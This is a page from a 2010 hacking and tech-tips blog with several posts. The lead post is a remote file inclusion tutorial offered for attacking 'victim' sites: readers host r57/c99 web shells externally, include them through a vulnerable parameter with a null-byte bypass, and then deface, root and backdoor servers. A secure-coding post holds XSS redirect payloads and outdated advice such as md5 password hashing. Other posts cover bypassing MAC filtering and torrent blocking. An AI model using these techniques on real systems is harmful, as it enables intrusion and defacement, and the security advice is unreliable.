Sunday 29 August 2010
Basic on Remote File Inclusion[RFI]
This time, I am going to give you information about the remote file inclusion vulnerability in the webpages which can be compromised to root and mass the server.
First, let me say what remote file inclusion(RFI) is... File inclusion vulnerability is the result of poor & insecure programming practice which allows us to include the files in the website's php scripts. Now, whenever I say remote file inclusion, the file that is going to be included is from different server. Simple, you would include some evil file with malicious code from another server in the victim site you are hacking. Such evil file is called shell and should be in .txt format so as to get executed in the victim site. There are numerous shells available on the internet. Google for r57 or c99 shell and you should get the shells. Now you need to upload these shells to the server(free hosting providers) with .txt extension.
Let me suppose, I am browsing a site www.victim.com & notice in the URL(in address bar) that one of the GET arguments is index.php?page=home.php. I click on the link & it changes to index.php?page=game.php
Example:
Let me show you the code for index.php that makes it vulnerable to RFI.
So, the code sets $mypage to $_GET['page'] & whenever we go to http://www.victim.com/index.php?page=game.php, game.php file is included by include() function i.e. the content of blog.php is pasted into index.php
But this allows malicious attacker to include remote files also. I mean, if you put:
you will see the content of your site on the site.
Now you got the idea of remote file inclusion, its time to exploit it. So we use evil scripts called shells which provide us the interface of viewing, deleting & editing files, getting server info & much more.
Say, I've uploaded my shell in free hosting provider & the URL(location) of my shell is http://www.hacky0u.free.com/lol.txt, I would do:
Now, with this I get shell on the server & can do anything from deleting files to stealing the informations from there.
But sometimes, programmers write codes like below:
So if we have index.php?page=game, the game.php file is getting included. So this seems to include only php files & our .txt shell file won't get included instead it would include .txt.php making us fail. But, if we add "?" this gets bypassed & we can still gain shell. Similarly, if ? doesn't work, you can injection nullbyte() in place of ? that denotes end of the string.
After getting shell, we may delete files, do mass defacements, gain root access using root exploits, keep backdoors, install r00tkits,etc. & etc. Seems elite but you can learn all these things.
Now, something about avoiding RFI... If you are a web programmer, the you should know the switch-case-default statement. Use it for the navigation to the pages instead of above shown scripts. Switch is simple yet the best solution.
Learn it, hack it & enjoy it...
Read more...
First, let me say what remote file inclusion(RFI) is... File inclusion vulnerability is the result of poor & insecure programming practice which allows us to include the files in the website's php scripts. Now, whenever I say remote file inclusion, the file that is going to be included is from different server. Simple, you would include some evil file with malicious code from another server in the victim site you are hacking. Such evil file is called shell and should be in .txt format so as to get executed in the victim site. There are numerous shells available on the internet. Google for r57 or c99 shell and you should get the shells. Now you need to upload these shells to the server(free hosting providers) with .txt extension.
Let me suppose, I am browsing a site www.victim.com & notice in the URL(in address bar) that one of the GET arguments is index.php?page=home.php. I click on the link & it changes to index.php?page=game.php
Example:
http://www.victim.com/index.php?page=home.php
http://www.victim.com/index.php?page=game.php
http://www.victim.com/index.php?page=game.php
Let me show you the code for index.php that makes it vulnerable to RFI.
<?php
$mypage=$_GET['page'];
include($mypage);
?>
$mypage=$_GET['page'];
include($mypage);
?>
So, the code sets $mypage to $_GET['page'] & whenever we go to http://www.victim.com/index.php?page=game.php, game.php file is included by include() function i.e. the content of blog.php is pasted into index.php
But this allows malicious attacker to include remote files also. I mean, if you put:
http://www.victim.com/index.php?page=http://www.yoursite.com
you will see the content of your site on the site.
Now you got the idea of remote file inclusion, its time to exploit it. So we use evil scripts called shells which provide us the interface of viewing, deleting & editing files, getting server info & much more.
Say, I've uploaded my shell in free hosting provider & the URL(location) of my shell is http://www.hacky0u.free.com/lol.txt, I would do:
http://www.victim.com/index.php?page=http://www.hacky0u.free.com/lol.txt
Now, with this I get shell on the server & can do anything from deleting files to stealing the informations from there.
But sometimes, programmers write codes like below:
<?php
$mypage=$_GET['page'];
include($mypage.".php");
?>
$mypage=$_GET['page'];
include($mypage.".php");
?>
So if we have index.php?page=game, the game.php file is getting included. So this seems to include only php files & our .txt shell file won't get included instead it would include .txt.php making us fail. But, if we add "?" this gets bypassed & we can still gain shell. Similarly, if ? doesn't work, you can injection nullbyte() in place of ? that denotes end of the string.
Example: http://www.victim.com/index.php?page=http://www.hacky0u.free.com/lol.txt?
After getting shell, we may delete files, do mass defacements, gain root access using root exploits, keep backdoors, install r00tkits,etc. & etc. Seems elite but you can learn all these things.
Now, something about avoiding RFI... If you are a web programmer, the you should know the switch-case-default statement. Use it for the navigation to the pages instead of above shown scripts. Switch is simple yet the best solution.
Learn it, hack it & enjoy it...
Read more...
Basic on Remote File Inclusion[RFI]
2010-08-29T23:18:00+05:45
Cool Samar
file inclusion|hacking|remote code exection|
Comments
Labels:
file inclusion,
hacking,
remote code exection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Download Spicenepal/Ncell PRBT tones
I was just browsing the site of mero mobile (www.spicenepal.com) quite a long ago and was checking the caller ring back tones. Though its not any kind of hack, if you guys love some wav tones of the site and want to download the ring back tones, I have come up with the solution for you.
First navigate to:
Now you will see some page that shows "forbidden" and etc. Anyway, now navigate to:
You will get directory listing. Now go to each folder and download the wav tones for you.
Some sample links are:
You will get list of wav files, listen to them and download them.
I am sorry if there already exists the download link in the site but if not, this might help you. Hope this helps some of you guys out there.
Thanks.
Read more...
First navigate to:
Now you will see some page that shows "forbidden" and etc. Anyway, now navigate to:
You will get directory listing. Now go to each folder and download the wav tones for you.
Some sample links are:
http://prbt.spicenepal.com:9998/colorring/al/600/001/0/0000/0001/
http://prbt.spicenepal.com:9998/colorring/al/600/001/0/0000/0000/
http://prbt.spicenepal.com:9998/colorring/rl/600/001/0/0000/0000/
http://prbt.spicenepal.com:9998/colorring/rl/600/001/0/0000/0001/
http://prbt.spicenepal.com:9998/colorring/al/600/001/0/0000/0000/
http://prbt.spicenepal.com:9998/colorring/rl/600/001/0/0000/0000/
http://prbt.spicenepal.com:9998/colorring/rl/600/001/0/0000/0001/
You will get list of wav files, listen to them and download them.
I am sorry if there already exists the download link in the site but if not, this might help you. Hope this helps some of you guys out there.
Thanks.
Read more...
Download Spicenepal/Ncell PRBT tones
2010-08-29T22:18:00+05:45
Cool Samar
hacking|internet|mobile|web|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Change default program installation folder in XP
Whenever you install any programs in your computer, the installation will be done in C:\program files folder. But what if you wanted to change this setting and make your programs install in the different drive or location by default. There is a simple registry hack in order to change the default installation folder.
First, start registry editor by typing regedit.exe in run menu. Then, go to the following:
Now, change the value of ProgramFilesDir to whatever you prefer. Now exit registry and reboot your system to have your default software installation folder changed from program files to that of your choice.
Thanks.
Read more...
First, start registry editor by typing regedit.exe in run menu. Then, go to the following:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
Now, change the value of ProgramFilesDir to whatever you prefer. Now exit registry and reboot your system to have your default software installation folder changed from program files to that of your choice.
Thanks.
Read more...
Change default program installation folder in XP
2010-08-29T21:15:00+05:45
Cool Samar
registry|windows|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Online Nepali Unicode Converter
Maybe you are searching for some unicode converters that would help you type text in english and convert that in nepali. So I have collected some of the sites that provide us the nepali unicode conversion for free.
www.unicodenepali.com
www.ashesh.com.np/nepali-unicode.php
xnepali.com/unicode/convert.php
www.google.com/transliterate/indic/Nepali
I hope this will be useful for many of you.
Read more...
www.unicodenepali.com
www.ashesh.com.np/nepali-unicode.php
xnepali.com/unicode/convert.php
www.google.com/transliterate/indic/Nepali
I hope this will be useful for many of you.
Read more...
Online Nepali Unicode Converter
2010-08-29T20:52:00+05:45
Cool Samar
internet|unicode|web|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Changing MAC address in LINUX
Previously I had posted on Changing MAC address in Windows but what if you want to change the MAC address in your LINUX distro. As I've said in the previous post, MAC spoofing can be great for the network with MAC-based restrictions.
There's a utility called ifconfig in LINUX which can be used to view and configure the network interfaces in your LINUX distro. The following shows how you can view your MAC address of the interface and then how you can modify the MAC.
Next, enter the following commands in your linux by logging in as the root user.
Now you can view your changed MAC by again entering the command:
This is how you can use ifconfig command to configure MAC for your interface(eth0 in this case). But there exists a tool called GNU MAC Changer which can be used for viewing and manipulating the MAC address of network interfaces. You can download this utility from HERE. This page also lists the proper instructions for using the utility.
I hope you find this post useful.
Read more...
There's a utility called ifconfig in LINUX which can be used to view and configure the network interfaces in your LINUX distro. The following shows how you can view your MAC address of the interface and then how you can modify the MAC.
ifconfig -a | grep HWaddr
# This will display the hardware address i.e. MAC of your machine.
# This will display the hardware address i.e. MAC of your machine.
Next, enter the following commands in your linux by logging in as the root user.
ifconfig eth0 down
ifconfig eth0 hw ether 00:1E:90:E9:77:D7
ifconfig eth0 up
# This will change the hardware address i.e. MAC of your machine.
ifconfig eth0 hw ether 00:1E:90:E9:77:D7
ifconfig eth0 up
# This will change the hardware address i.e. MAC of your machine.
Now you can view your changed MAC by again entering the command:
ifconfig -a | grep HWaddr
# This will display the hardware address i.e. MAC of your machine.
# This will display the hardware address i.e. MAC of your machine.
This is how you can use ifconfig command to configure MAC for your interface(eth0 in this case). But there exists a tool called GNU MAC Changer which can be used for viewing and manipulating the MAC address of network interfaces. You can download this utility from HERE. This page also lists the proper instructions for using the utility.
I hope you find this post useful.
Read more...
Changing MAC address in LINUX
2010-08-29T20:06:00+05:45
Cool Samar
hacking|linux|security|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 28 August 2010
Blind SQL Injection video
Previously I had posted a video tutorial on Basic SQL injection, that presented the basic of SQL injection in the mysql backed php web applications. This time, I've uploaded one of my old videos and that's on blind sql injection.
Blind SQL Injection Video Tutorial
Be sure to comment on this tutorial.
Read more...
Blind SQL Injection Video Tutorial
Be sure to comment on this tutorial.
Read more...
Blind SQL Injection video
2010-08-28T23:42:00+05:45
Cool Samar
hacking|sql injection|
Comments
Labels:
hacking,
sql injection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday 24 August 2010
Basic SQL injection video by Me
SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. The vulnerability is present when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and thereby unexpectedly executed. It is an instance of a more general class of vulnerabilities that can occur whenever one programming or scripting language is embedded inside another.
I had made a simple video demonstrating the basic of SQL injection attacks in my own localhost and now I've uploaded it for you.
Basic SQL Injection Video By Sam207
Enjoy. I'll be uploading other videos by me.
Read more...
I had made a simple video demonstrating the basic of SQL injection attacks in my own localhost and now I've uploaded it for you.
Basic SQL Injection Video By Sam207
Enjoy. I'll be uploading other videos by me.
Read more...
Basic SQL injection video by Me
2010-08-24T22:03:00+05:45
Cool Samar
hacking|sql injection|
Comments
Labels:
hacking,
sql injection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |

Batch Mini Antivirus - Remove virii effects
Batch Mini Antivirus is a tool written in the commandline batch. The tool was written by me around a year ago and this tool provides removing the effects of the most virii.
This tool will be more efficient if run in safe mode. This tool can be used to remove virii and their effects from hard drives and USB removable drives.
The program provides various options such as deleting autorun.inf, making all files and folders visible, checking and repairing bad sectors, deleting all files in drive of specific size, deleting suspicious hidden files(be careful with this), deactivating virii processes, repairing registry effects due to virii, and removing few virii from the system.
DOWNLOAD BATCH ANTIVIRUS FROM HERE
I hope you will find this tool useful. Please be sure to write your comments on this too.
Read more...
This tool will be more efficient if run in safe mode. This tool can be used to remove virii and their effects from hard drives and USB removable drives.
The program provides various options such as deleting autorun.inf, making all files and folders visible, checking and repairing bad sectors, deleting all files in drive of specific size, deleting suspicious hidden files(be careful with this), deactivating virii processes, repairing registry effects due to virii, and removing few virii from the system.
DOWNLOAD BATCH ANTIVIRUS FROM HERE
I hope you will find this tool useful. Please be sure to write your comments on this too.
Read more...
Batch Mini Antivirus - Remove virii effects
2010-08-24T21:25:00+05:45
Cool Samar
security|virus|windows|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Installing MSN Handwriting feature
MSN Handwriting is one of the cool features that can be added to your MSN Live Messenger. It allows you to write Ink Messages i.e. by drawing. Enabling the handwriting feature can be done by installing the Microsoft Journal Viewer but today I'm going to discuss about the other way to enable handwriting tab in your messenger.
We will be using a MSN messenger add-on called Messenger Plus! for adding the handwriting ability in our messenger. Messenger Plus! Live is an add-on for Windows Live Messenger that adds tons of features and extras to the software. This addon extends the possibilities of Messenger and make your experience a lot more entertaining!
First Download and install the Messenger Plus! from HERE. Then you will need to download the MSN Handwriting script from HERE. But this script requires installation of the Ink Redistributable which you can download from HERE.
After successfull installation, you can use the handwriting feature in your chat window. Have fun with your MSN Live Messenger.
Read more...
We will be using a MSN messenger add-on called Messenger Plus! for adding the handwriting ability in our messenger. Messenger Plus! Live is an add-on for Windows Live Messenger that adds tons of features and extras to the software. This addon extends the possibilities of Messenger and make your experience a lot more entertaining!
First Download and install the Messenger Plus! from HERE. Then you will need to download the MSN Handwriting script from HERE. But this script requires installation of the Ink Redistributable which you can download from HERE.
After successfull installation, you can use the handwriting feature in your chat window. Have fun with your MSN Live Messenger.
Read more...
Installing MSN Handwriting feature
2010-08-24T21:04:00+05:45
Cool Samar
instant messaging|
Comments
Labels:
instant messaging
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
How to disable autorun in drives [gpedit.msc]
Autoplay begins reading from a drive as soon as you insert media in the drive. As a result, the setup file of programs and the music on audio media start immediately. The setting for turning off autoplay can be configured using a tool gpedit.msc which is a group policy editing tool for microsoft windows.
By default, Autoplay is disabled on removable drives, such as the floppy disk drive (but not the CD-ROM drive), and on network drives. If you enable this setting, you can also disable Autoplay on CD-ROM drives or disable Autoplay on all drives.
This setting disables Autoplay on additional types of drives. You cannot use this setting to enable Autoplay on drives on which it is disabled by default.
Follow the following procedure to disable autorun on drives
Go to start >run >gpedit.msc
A new window of group policy editor pops up.
Go to UserConfiguration > AdministrativeTemplates > System
Make sure the standard tab is being selected.
Then select TurnOffAutoplay > Properties > Enabled > AllDrives
This will disable autorun for all the drives. This can be effective from preventing the autorun of the virii in your system.
Read more...
By default, Autoplay is disabled on removable drives, such as the floppy disk drive (but not the CD-ROM drive), and on network drives. If you enable this setting, you can also disable Autoplay on CD-ROM drives or disable Autoplay on all drives.
This setting disables Autoplay on additional types of drives. You cannot use this setting to enable Autoplay on drives on which it is disabled by default.
Follow the following procedure to disable autorun on drives
Go to start >run >gpedit.msc
A new window of group policy editor pops up.
Go to UserConfiguration > AdministrativeTemplates > System
Make sure the standard tab is being selected.
Then select TurnOffAutoplay > Properties > Enabled > AllDrives
This will disable autorun for all the drives. This can be effective from preventing the autorun of the virii in your system.
Read more...
How to disable autorun in drives [gpedit.msc]
2010-08-24T20:27:00+05:45
Cool Samar
security|windows|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 23 August 2010
Writing secure codes in PHP[basic]
PHP is the most used web developing language and with the increased use of it, there have been increase in poorly programmed sites which have resulted in number of admin hacks and sometimes even worse, server rooting. So I am going to give you some ideas for writing secure codes for general coding flaws in PHP. Most of the time, the programmers forget to sanitize the user input in their PHP code & hence, the code becomes vulnerable to some of the common exploits like file inclusion vulnerabilities, SQL injection, XSS & others... The programmer should never trust anything that comes from the clients and so (s)he should try to create whitelist for what is allowed to. So I am here to give you ideas on preventing these simple vulnerabilities from your PHP code...
General steps:
FILE INCLUSION : File inclusion vulns like RFI(remote) & LFI(local) are exploited by including another file(other than intended by programmer) & this is damn devastating as we can completely rm the box if we escalate privilege with PoC exploits... Anyway let me show the vulnerable code for it...
I've seen many programmers writing the same code & it leads to unexpected result... So any malicious user can include some evil files to r00t the box & you are own3d...
Also many programmers think that they can patch this vuln with the following snippet(based on real example from one of the Nepali ISPs site)
This seems to work fine as it intends to include only php files... aha but still it has got a hole... NULLBYTES - - ? Oh hacked but I secured it... Did you??? No, you didn't... Nullbytes in PHP will terminate the string at where they come and ignore anything that comes after it.
So let me talk about securing it... There are number of ways to secure it and all are perfect. But, at least for me, the switch is the perfect and simplest method to secure this whole code...
The above written code is simple yet secured. You may also create the array of valid files
Another method using regular expression is:
this also should work fine though as already stated I don't use this one... Its a regular expression method...
SQL INJECTION(SQLi): SQL injections are one of the most prevalent web vulns in the websites and they can be very harmful especially for the commercial sites. But still many sites still remain vulnerable to the SQL injection. & again the problem is again the lack of sanitization of GET/POST or COOKIE variables or any other inputs from users... To avoid SQL injection, you need to be as hard as you can. Don't allow any other data types where you assume to be integer types. Don't allow something that is not what you wanted to be accepted by your code. Be as strict as you can for the datatypes.
Now let me show you the simplest form of the vulnerability.
You can see that this takes uid from GET i.e. from user and works accordingly. Seems fine and most of the site visitors won't know about it. But what if someone elite visits the site. He/She will test the GET variable and change the uid value.
The query runs and runs without any filtering mechanism. And if the malicious runs the SQL query, he can do anything to the database. So what's the solution for this? Simply, type checking. You won't expect uid to be anything other than integer type. So why not tell PHP that the uid must be integer...
So this should be secure as the $_GET['uid'] is type casted as integer. Other ways are using the functions is_numeric() which tests if the given variable is integer or not and intval() that would return integer value of variable.
Note that the ways for securing other datatypes is different. I would list you some of the functions so that you can use them to secure your site from SQLi.
Functions to secure SQLi:
mysql_real_escape_string()
addslashes()
The above example was just for SELECT query but you need to watch the other queries like INSERT, UPDATE and DELETE because you can't just trust the user inputs. Moreover, it is always better to strip the inputs to the limited number of characters so that you won't mess up with SQL column truncation vulnerability(google if you want to know about it). Also, always use quotes and brackets in the SQL query strings if your database allows(MySQL does allow).
Cross site scripting(XSS): Its the most prevalent web app vulnerabilities which have been detected even in high profile sites like facebook, microsoft, twitter, etc. It also occurs when you don't sanitize the user inputs. Consider the guestbook which does something like below:
Now, in the name or comment field if I put something like the site is going to display it and as since the HTML tags are not filtered, samar will be alerted in the page. Its just an example. Hackers can redirect users from your site using this exploit by inserting Now let me come to securing it.
Here I have used the function htmlspecialchars() which converts all html special characters into their equivalent entities. For example, < to < and > to >
Since these conversions are made to tags, they do not work as HTML tags and hence prevent XSS. More functions to use while preventing XSS are htmlentities(), strip_tags(), url_encode(), etc. To make 100% XSS proof site, validate everything like $_SERVER variables too. They too can be compromised to XSS the site.
Some critical functions: Here are some of the functions you should be careful with.
passthru(), exec(), system(), shell_exec(), file_get_contents(), fopen(), fwrite(), glob(), file(), readfile(), popen(), mysql_query(),
Other Extra tips: Security of your server can be enhanced by doing some hardening through PHP.INI file too and coding in better styles.
1) Turn off the register_globals
2) Set error_reporting to 0
3) Use @ sign before the functions that are likely to fail usually. eg: @include($page);
4) Turn off allow_url_fopen in PHP.INI
5) Turn on magic_quotes_gpc in PHP.INI
6) Always encrypt the sensitive information. For eg. use md5() once or twice to hash your password.
NOTE: Written around a year ago.
Read more...
General steps:
Validate every input.
Secure your file system.
Secure your file upload system.
Secure your file download system.
Secure your database connection codes.
Secure/encrypt the data.
Secure your file system.
Secure your file upload system.
Secure your file download system.
Secure your database connection codes.
Secure/encrypt the data.
<?php
$page = $_GET['page'];
if (isset($page)) #checks if the $page variable page is set or not
{
include($page); #includes the page without checking if it is legitimate or not...
}
?>
$page = $_GET['page'];
if (isset($page)) #checks if the $page variable page is set or not
{
include($page); #includes the page without checking if it is legitimate or not...
}
?>
I've seen many programmers writing the same code & it leads to unexpected result... So any malicious user can include some evil files to r00t the box & you are own3d...
Also many programmers think that they can patch this vuln with the following snippet(based on real example from one of the Nepali ISPs site)
<?php
$venpage = $_GET['page'];
$venpage = $venpage . ".php";
if (IsSet($venpage))
{
include($venpage);
}
?>
$venpage = $_GET['page'];
$venpage = $venpage . ".php";
if (IsSet($venpage))
{
include($venpage);
}
?>
So let me talk about securing it... There are number of ways to secure it and all are perfect. But, at least for me, the switch is the perfect and simplest method to secure this whole code...
<?php
$page = $_GET['page'];
if(isset($page)) #check if there's page variable set or not
{
switch($page)
{
case "info":
include("info.php");
break;
case "about":
include("about.php");
break;
default:
include("index.php");
break;
}
}
?>
$page = $_GET['page'];
if(isset($page)) #check if there's page variable set or not
{
switch($page)
{
case "info":
include("info.php");
break;
case "about":
include("about.php");
break;
default:
include("index.php");
break;
}
}
?>
Another method using regular expression is:
<?php
//ERROR_REPORTING(E_ALL);
if (IsSet($_GET['page']))
{
$page=$_GET['page'];
$page=preg_replace('/[^a-z]+/i','',$page); //regular expression working here
include $page.".php";
}
else
{
echo "No page set";
}
?>
//ERROR_REPORTING(E_ALL);
if (IsSet($_GET['page']))
{
$page=$_GET['page'];
$page=preg_replace('/[^a-z]+/i','',$page); //regular expression working here
include $page.".php";
}
else
{
echo "No page set";
}
?>
this also should work fine though as already stated I don't use this one... Its a regular expression method...
SQL INJECTION(SQLi): SQL injections are one of the most prevalent web vulns in the websites and they can be very harmful especially for the commercial sites. But still many sites still remain vulnerable to the SQL injection. & again the problem is again the lack of sanitization of GET/POST or COOKIE variables or any other inputs from users... To avoid SQL injection, you need to be as hard as you can. Don't allow any other data types where you assume to be integer types. Don't allow something that is not what you wanted to be accepted by your code. Be as strict as you can for the datatypes.
Now let me show you the simplest form of the vulnerability.
<?php
//configurations for mysql connection
$host = "localhost";
$user = "root";
$pass = "w000000t";
$db = "db_shop";
//connecting to mysql
mysql_connect($host, $user, $pass);
mysql_select_db($db);
$uid = $_GET['uid'];
if (isset($uid))
{
$query = mysql_query("SELECT * FROM `profile` WHERE `uid` = $uid");
if ($query)
{
while($profile = mysql_fetch_array($query))
{
//display or do something here
}
}
}
?>
//configurations for mysql connection
$host = "localhost";
$user = "root";
$pass = "w000000t";
$db = "db_shop";
//connecting to mysql
mysql_connect($host, $user, $pass);
mysql_select_db($db);
$uid = $_GET['uid'];
if (isset($uid))
{
$query = mysql_query("SELECT * FROM `profile` WHERE `uid` = $uid");
if ($query)
{
while($profile = mysql_fetch_array($query))
{
//display or do something here
}
}
}
?>
You can see that this takes uid from GET i.e. from user and works accordingly. Seems fine and most of the site visitors won't know about it. But what if someone elite visits the site. He/She will test the GET variable and change the uid value.
The query runs and runs without any filtering mechanism. And if the malicious runs the SQL query, he can do anything to the database. So what's the solution for this? Simply, type checking. You won't expect uid to be anything other than integer type. So why not tell PHP that the uid must be integer...
<?php
//configurations for mysql connection
$host = "localhost";
$user = "root";
$pass = "w000000t";
$db = "db_shop";
//connecting to mysql
mysql_connect($host, $user, $pass);
mysql_select_db($db);
$uid = (Int) $_GET['uid']; //you say that uid must be integer...
if (isset($uid))
{
$query = mysql_query("SELECT * FROM `profile` WHERE `uid` = $uid");
if ($query)
{
while($profile = mysql_fetch_array($query))
{
//display or do something here
}
}
}
?>
//configurations for mysql connection
$host = "localhost";
$user = "root";
$pass = "w000000t";
$db = "db_shop";
//connecting to mysql
mysql_connect($host, $user, $pass);
mysql_select_db($db);
$uid = (Int) $_GET['uid']; //you say that uid must be integer...
if (isset($uid))
{
$query = mysql_query("SELECT * FROM `profile` WHERE `uid` = $uid");
if ($query)
{
while($profile = mysql_fetch_array($query))
{
//display or do something here
}
}
}
?>
So this should be secure as the $_GET['uid'] is type casted as integer. Other ways are using the functions is_numeric() which tests if the given variable is integer or not and intval() that would return integer value of variable.
Note that the ways for securing other datatypes is different. I would list you some of the functions so that you can use them to secure your site from SQLi.
Functions to secure SQLi:
mysql_real_escape_string()
addslashes()
The above example was just for SELECT query but you need to watch the other queries like INSERT, UPDATE and DELETE because you can't just trust the user inputs. Moreover, it is always better to strip the inputs to the limited number of characters so that you won't mess up with SQL column truncation vulnerability(google if you want to know about it). Also, always use quotes and brackets in the SQL query strings if your database allows(MySQL does allow).
Cross site scripting(XSS): Its the most prevalent web app vulnerabilities which have been detected even in high profile sites like facebook, microsoft, twitter, etc. It also occurs when you don't sanitize the user inputs. Consider the guestbook which does something like below:
<?php
if (isset($_POST['sbtGuestbook']))
{
$name = $_POST['name'];
$comment = $_POST['comment'];
//insert these things into the database
//now print these infos in the page
echo $name."<br />".$comment;
}
?>
if (isset($_POST['sbtGuestbook']))
{
$name = $_POST['name'];
$comment = $_POST['comment'];
//insert these things into the database
//now print these infos in the page
echo $name."<br />".$comment;
}
?>
<script>alert('samar');</script>
<script>location.replace("http://hackerssite.com.np");</script>
<?php
$name = htmlspecialchars($_POST['name']);
$comment = htmlspecialchars($_POST['comment']);
//insert these things into database
//now print them
echo $name."<br />".$comment;
?>
$name = htmlspecialchars($_POST['name']);
$comment = htmlspecialchars($_POST['comment']);
//insert these things into database
//now print them
echo $name."<br />".$comment;
?>
Since these conversions are made to tags, they do not work as HTML tags and hence prevent XSS. More functions to use while preventing XSS are htmlentities(), strip_tags(), url_encode(), etc. To make 100% XSS proof site, validate everything like $_SERVER variables too. They too can be compromised to XSS the site.
Some critical functions: Here are some of the functions you should be careful with.
passthru(), exec(), system(), shell_exec(), file_get_contents(), fopen(), fwrite(), glob(), file(), readfile(), popen(), mysql_query(),
Other Extra tips: Security of your server can be enhanced by doing some hardening through PHP.INI file too and coding in better styles.
1) Turn off the register_globals
2) Set error_reporting to 0
3) Use @ sign before the functions that are likely to fail usually. eg: @include($page);
4) Turn off allow_url_fopen in PHP.INI
5) Turn on magic_quotes_gpc in PHP.INI
6) Always encrypt the sensitive information. For eg. use md5() once or twice to hash your password.
NOTE: Written around a year ago.
Read more...
Writing secure codes in PHP[basic]
2010-08-23T18:51:00+05:45
Cool Samar
php|security|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Spoofing your MAC address in Windows
A Media Access Control address (MAC address) is a unique identifier assigned to network adapters or network interface cards (NICs) usually by the manufacturer for identification. It may also be known as an Ethernet Hardware Address (EHA), hardware address, adapter address, or physical address. In many networks, the mac address based filtering is applied and this can be easily bypassed by spoofing the MAC address.
To spoof the MAC address of your PC in wireless or wired LAN, you can use the software called MACMakeUp
Download it HERE
To find your original MAC address, just type ipconfig /all and you will see the physical address of 6 hex pairs. In order to spoof the MAC address, enter the new MAC address after running the Mac Makeup program.
Read more...
To spoof the MAC address of your PC in wireless or wired LAN, you can use the software called MACMakeUp
Download it HERE
To find your original MAC address, just type ipconfig /all and you will see the physical address of 6 hex pairs. In order to spoof the MAC address, enter the new MAC address after running the Mac Makeup program.
Read more...
Spoofing your MAC address in Windows
2010-08-23T09:04:00+05:45
Cool Samar
hacking|
Comments
Labels:
hacking
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Changing screen resolution of Java games
Ever wondered how to change the screen resolution of the java games to suit for your Nokia phone. Here I am going to talk about the ways of changing the screen resolution size of the java games.
The .jar files are nothing but just the archived files so you can use winrar to open the jar file in your PC. The jar files consist of a special folder meta-inf which consists of a file manifest.mf with the few important information about your java games.
What you have to do is open this manifest.mf in a text editor and add the following lines at the end of the file.
First one is the original resolution of the game and second one is the target size of the game.
Finally save the manifest.mf in your jar file and there you go.
This might look a bit harder and confusing for the new people so there are the java resizing softwares out there to change the screen resolution of the .jar files. One of them is a software JarResize. You can google for this software and use this software to easily change the screen resolution of the jar file for your Nokia phones.
Read more...
The .jar files are nothing but just the archived files so you can use winrar to open the jar file in your PC. The jar files consist of a special folder meta-inf which consists of a file manifest.mf with the few important information about your java games.
What you have to do is open this manifest.mf in a text editor and add the following lines at the end of the file.
Nokia-MIDlet-Original-Display-Size: xxx,yyy
Nokia-MIDlet-Target-Display-Size: zzz,www
Example:
Nokia-MIDlet-Original-Display-Size: 176,208
Nokia-MIDlet-Target-Display-Size: 240,320
Nokia-MIDlet-Target-Display-Size: zzz,www
Example:
Nokia-MIDlet-Original-Display-Size: 176,208
Nokia-MIDlet-Target-Display-Size: 240,320
Finally save the manifest.mf in your jar file and there you go.
This might look a bit harder and confusing for the new people so there are the java resizing softwares out there to change the screen resolution of the .jar files. One of them is a software JarResize. You can google for this software and use this software to easily change the screen resolution of the jar file for your Nokia phones.
Read more...
Changing screen resolution of Java games
2010-08-23T08:48:00+05:45
Cool Samar
mobile|nokia|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday 22 August 2010
Bypassing torrent connection blocking
In most of the companies, colleges and universities, it is most likely that the system administrators try to employ the torrent traffic blocking in one or another way. This post will discuss about the few ways of bypassing such connection blocking to the torrent sites.
Update: I have also coded a little tool for bypassing the blocking of .torrent files. You can access this service from HERE which allows you to download .torrent file as .txt and later you can rename it as .torrent or just directly open with torrent clients. :)
1) Online torrent services: There exists different online services of different kinds that allow you to bypass the use of the bittorrent client and download the torrent easily using your web browser.
Bitlet.Org:
This service allows you to use the java based bittorrent applet to download the torrent. All you need is to provide the torrent metafile and then you will be able to start the torrent download. But this implements the bittorrent protocol and is a bittorrent client, it might be blocked but still its worth trying so that you can bypass some dumb admins.
Visit the site HERE
Torrent Relay:
TorrentRelay is a website that offers a unique Bittorrent client, one that is entirely web based. You can load torrents from a variety of methods, Local Files, Online URL's or even short MiniNova ID's. TorrentRelay is a powerful and extremely fast client that works though any restrictions, complex routing or firewalls by offering your downloads as an HTTP 'Save As'. It can be used to download torrents in any kind of devices that support viewing webpages.
Visit the site HERE
Furk.net:
This service is similar to the TorrentRelay service and works similar to the TorrentRelay service. This service costs €10/month.
Click to VISIT the site
2) Torrent to Text:
txtor is a service that offers the possibility of downloading a torrent file that's available publicly on the internet as if it were a text file. Nothing more, nothing less. We don't host or offer any torrents itself. Sometimes, admins disallow the .torrent file from being downloaded and in such case, we can use this service to download the torrent as text file and we can rename it to .torrent for our use.
Click to VISIT the site
3) Torrent 2 Exe: Torrent2Exe is another online service that allows you to bind the torrent file in a downloader and this downloaded can be downloaded by the user and then run to download the file. Read more on it HERE in my previous post.
I will be updating with other ways to bypass connection blocking to the torrent site. Stay tuned.
Read more...
Update: I have also coded a little tool for bypassing the blocking of .torrent files. You can access this service from HERE which allows you to download .torrent file as .txt and later you can rename it as .torrent or just directly open with torrent clients. :)
1) Online torrent services: There exists different online services of different kinds that allow you to bypass the use of the bittorrent client and download the torrent easily using your web browser.
Bitlet.Org:
